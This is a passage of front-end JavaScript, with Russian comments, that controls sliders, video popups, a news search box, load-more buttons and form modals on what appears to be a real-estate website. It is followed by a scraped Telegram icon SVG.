        buttonVideoClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
            //buttonVideoClose?.addEventListener ("click", () => {
                video[i].pause ();
                videoBlock[i].classList.remove ("__vp-specs--div__VIDEO__OPEN");
                body.classList.remove ("__c-body__FIXED");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // СЛАЙДЕР

        const vpNewsSwiper = new Swiper (".vp-news--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-news--button__SWIPER_NEXT',
                prevEl: '.vp-news--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-news--div__SWIPER_SCROLL',
                draggable: true,
            },
            breakpoints: {
                200: {
                    spaceBetween: 12,
                },
            
                768: {
                    spaceBetween: 20,
                },

                1920: {
                    spaceBetween: 24,
                },
            },
            slidesPerView: "auto",
        });
    }
});














document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** НОВОСТИ ********** ***********/






    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // ПОИСКОВАЯ СТРОКА

        const nsSearchForm = document.querySelector (".ns-news--form__SEARCH");
        const nsSearch = document.querySelector (".ns-news--input__SEARCH");
        const nsSearchImg = document.querySelector (".ns-news--img__SEARCH");
        const nsSearchList = document.querySelector (".ns-news--ul__LINKS_LIST");
        const nsSearchBack = document.querySelector (".ns-news--div__SEARCH_BACK");


        nsSearch?.addEventListener ("focus", () => {
            nsSearch.classList.add ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.add ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.add ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.add ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchList?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchBack?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });



        // КНОПКА ЗАГРУЗИТЬ ЕЩЕ

        const nsButtonAdd = document.querySelector (".ct-sel--button__CATALOG.ns");
        const nsaddBlocks = Array.from (document.querySelectorAll (".ns-news--a__BLOCK_ADD"));
        const nsGrid = document.querySelector (".ns-news--div__GRID");


        nsButtonAdd?.addEventListener ("click", () => {
            nsaddBlocks?.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-news--a__MAIN__NSVIS");
            });
            nsButtonAdd.classList.add ("__ct-sel--button__CATALOG__NSHIDDEN");
            nsGrid?.classList.add ("__ns-news--div__GRID__CUT");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ВЫЗОВ ВИДЕО

        const cnVideo = Array.from (document.querySelectorAll (".cn-main--video"));
        const cnVideoButtonClose = Array.from (document.querySelectorAll (".cn-main--button__CLOSE"));
        const cnVideoButton = Array.from (document.querySelectorAll (".cn-main--button__VIDEO"));
        
        cnVideoButton?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.add ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.add ("__cn-main--button__CLOSE__VIS");
            });
        })
        cnVideoButtonClose?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.remove ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.remove ("__cn-main--button__CLOSE__VIS");
            });
        })



        // СЛАЙДЕР 

        const cnMainSwiper = new Swiper (".cn-main--div__SWIPER", {
            grabCursor: true,
            loop: true,
            navigation: {
                nextEl: '.cn-main--button__SWIPER.next',
                prevEl: '.cn-main--button__SWIPER.prev',
            },
            spaceBetween: 8,
            breakpoints: {
                200: {
                    slidesPerView: 1.1,
                },
            
                768: {
                    slidesPerView: 1,
                }
            }
        });


        // РАССЫЛКА

        const cnForm = document.querySelector (".cn-mainAside--form__MAIL");
        const cnModal2 = document.querySelector (".vp-heroModal2.cn");


        cnForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            cnModal2?.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});








document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТАКТЫ ********** ***********/







    /* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */

    {
        // ОТКРЫТИЕ - ЗАКРЫТИЕ МОДАЛЬНОГО ОКНА В МОБИЛЬНОЙ ВЕРСИИ

        // кнопка из Яндекс API, которой пока нет

        const body = document.querySelector (".c-body");
        const csAddressOpen = document.querySelector (".c-sel--button__PIN_CS");


        const csAddressBack = document.querySelector (".cs-address--div__BACK");
        const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
        const csAddressClose = document.querySelector (".cs-address--button__CLOSE");


        csAddressOpen?.addEventListener ("click", () => {
            if (window.innerWidth < 768) {
                csAddressBack?.classList.add ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add ("__cs-address--div__CONTENT__VIS");
                body.classList.add ("__c-body__FIXED");
            }
        });
        csAddressClose?.addEventListener ("click", () => {
            csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
            csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
            body.classList.remove ("__c-body__FIXED");
        });


        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && csAddressBack?.classList.contains ("__cs-address--div__BACK__VIS")) {
                csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
                body.classList.remove ("__c-body__FIXED");
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

    {
        const csForm = document.querySelector (".cs-questions--form");
        const csModal2 = document.querySelector (".hm-quizModal2.cs");


        csForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            csModal2.classList.add ("__hm-quizModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD_AC");
            });
        });



        // ЗАГРУЗКА ДОПОЛНИТЕЛЬНЫХ АКЦИЙ

        const buttonAdd = document.querySelector (".ac-main--button__ADD");
        const acBlocks = Array.from (document.querySelectorAll (".ac-main--div__BLOCK.hidden"));


        buttonAdd?.addEventListener ("click", () => {
            buttonAdd.style.display = "none";
            acBlocks.forEach ((v, i, a) => {
                a[i].style.display = "flex";
                buttonAdd.style.display = "none";
            });
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const dtModal1 = document.querySelector (".vp-heroModal1.dt");
        const dtButtonSignUp = document.querySelector (".vp-heroModal2--button__CLEAR.dt");
        const dtFormMortgage = document.querySelector (".c-mortgage--form__FORM.dt");
        const dtModal2 = document.querySelector (".vp-heroModal2.dt");
        const dtButtonClear = document.querySelector (".vp-heroModal2--button__CLEAR_DT");

        dtButtonSignUp?.addEventListener ("click", () => {
            dtModal1?.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        dtFormMortgage?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            dtModal2.classList.add ("__vp-heroModal2__VISIBLE");
            dtModal1?.classList.remove ("__vp-heroModal1__VISIBLE");
        });
        dtButtonClear?.addEventListener ("click", () => {
            dtModal2?.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });



        const modal2dt = document.querySelector (".vp-heroModal2.cn.dt2");
        const modal2dtClear = document.querySelector (".vp-heroModal2--button__CLEAR.dt2");


        modal2dtClear?.addEventListener ("click", () => {
            modal2dt.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg
body_size: 510
content:
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7.84765 12.6525L7.51682 17.3058C7.99015 17.3058 8.19515 17.1025 8.44098 16.8583L10.6601 14.7375L15.2585 18.105C16.1018 18.575 16.696 18.3275 16.9235 17.3291L19.9418 3.18581L19.9426 3.18497C20.2101 1.93831 19.4918 1.45081 18.6701 1.75664L0.928482 8.54914C-0.282352 9.01914 -0.264018 9.69414 0.722648 9.99997L5.25848 11.4108L15.7943 4.81831C16.2901 4.48997 16.741 4.67164 16.3701 4.99997L7.84765 12.6525Z" fill="#6D7A80"></path>
                            </svg>